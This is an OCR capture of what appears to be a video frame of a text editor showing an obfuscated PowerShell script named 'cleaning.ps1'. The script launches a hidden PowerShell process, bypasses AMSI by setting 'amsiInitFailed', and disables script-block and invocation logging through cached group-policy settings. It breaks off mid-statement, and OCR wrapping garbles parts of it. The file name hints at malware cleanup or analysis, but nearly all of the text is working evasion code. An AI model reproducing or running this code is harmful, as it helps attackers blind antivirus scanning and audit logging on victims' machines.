 File Edit Selection Find View Goto Tools Project Preferences Help
original.cmd
cleaning.ps1
1
2
3 if([IntPtr]::Size -eq 4){
4 $b=$env:windir+'\\sysnative\\WindowsPowerShell\\v1.0\\powershell.exe'
5 }
6 else{
7 $b='powershell.exe'};
8 $s=New-Object System.Diagnostics.ProcessStartInfo;
9 $s.FileName=$b;
10 $s.Arguments='-noni -nop -w hidden -c $x_wa3=((''Sc''+''{2}i''+''pt{1}loc{0}Logg''+''in''+''g'')-f''k'',''B'',''r
'');
11 If($PSVersionTable.PSVersion.Major -ge 3){ $sw=((''E''+''nable{3}''+''c{''+''1}''+''ip{0}Bloc{2}Logging''+'''')-f
''t'',''r'',''k'',''S'');
12 $p8=[Collections.Generic.Dictionary[string,System.Object]]::new();
13 $gG0=((''Ena''+''ble{2}c{5}i{3}t{''+''4}loc''+''{0}{1}''+''nv''+''o''+''cationLoggi''+''ng'')-f''k'',''I'',''S'',
''p'',''B'',''r'');
14 $jXZ4D=[Ref].Assembly.GetType(((''{0}y''+''s''+''tem.{1}a''+''n''+''a{4}ement.A{5}t''+''omati''+''on.{2''+''
}ti{3}s'')-f''S'',''M'',''U'',''l'',''g'',''u''));
15 $plhF=[Ref].Assembly.GetType(((''{''+''6}{''+''5}stem.''+''{''+''3''+''}{9}''+''n{9}{''+''2}ement''+''.{''+''8}{
''+''4}t{''+''7''+''}''+''m{9}ti{7}n''+''.''+''{8''+''}''+''m''+''si{0''+''}ti{''+''1}s'')-f''U'',''l'',''g''
,''M'',''u'',''y'',''S'',''o'',''A'',''a''));
16 if ($plhF) { $plhF.GetField(((''''+''a{''+''0}''+''si{4}''+''nit{''+''1}''+''ai''+''l{2}{''+''3}'')-f
''e'',''d'',''I''),''NonPublic,Static'').SetValue($null,$true);
17 };
18 $lCj=$jXZ4D.GetField(''cachedGroupPolicySettings'',''NonPublic,Static'');
19 If ($lCj) { $a938=$lCj.GetValue($null);
20 If($a938[$x_wa3]){ $a938[$x_wa3][$sw]=0;
21 $a938[$x_wa3][$gG0]=0;
22 } $p8.Add($gG0,0);
23 $p8.Add($sw,0);
24 $a938[''HKEY_LOCAL_MACHINE\\Software\\Policies\\Microsoft\\Windows\\PowerShell\\''+$x_wa3]=$p8;
25 } Else { [Ref].Assembly.GetType(((''S{2}{3}''+''t''+''em''+''.Mana''+''ge''+''ment.{''+''5}{4}to''
+''ipt{1}loc{0}'')-f''k'',''B'',''y'',''s'',''u'',''A'')).GetField(''signatures'',''NonPublic,St
HEY
HACKERS
Line 7, Column 26; Saved ~/wsftp/cleaning.ps1 (UTF-8)
PowerShell